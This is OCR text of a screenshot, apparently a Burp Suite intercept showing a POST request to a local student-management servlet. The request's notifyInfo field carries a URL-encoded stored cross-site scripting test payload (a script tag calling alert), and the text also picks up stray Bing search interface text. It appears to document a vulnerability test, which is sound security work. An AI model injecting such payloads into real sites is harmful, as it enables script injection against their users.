 请求http://localhost:8081 [127.0.0.1]
放行 丢弃 拦截已开启 操作 打开自带浏览器 注释这个条目 HTTP/1 ?
美化 Raw Hex \n
1 POST /sims/addNotifyServlet HTTP/1.1
2 Host: localhost:8081
3 Content-Length: 61
4 Cache-Control: max-age=0
5 sec-ch-ua: "-Not.A/Brand";v="8", "Chromium";v="102"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:8081
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:8081/sims/notifyServlet
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: JSESSIONID=77DABFA8A6AB24922A384BFF7C7B9517
21 Connection: close
22
23 notifyInfo=%3Cscript%3Ealert%28%22123456%22%29%3C%2Fscript%3E
Inspector
请求属性 2
请求查询参数 0
请求体参数 1
请求Cookies 1
time - Search
https://cn.bing.com/searc... A aあ 登录
国内版 国际版
Microsoft Bing time
ALL IMAGES VIDEOS
656,000,000 Results Any time Open links in new tab
Current time in Yubei District, China (UTC+8)
11:24 AM
Tuesday, June 21, 2022
? 搜索... 0匹配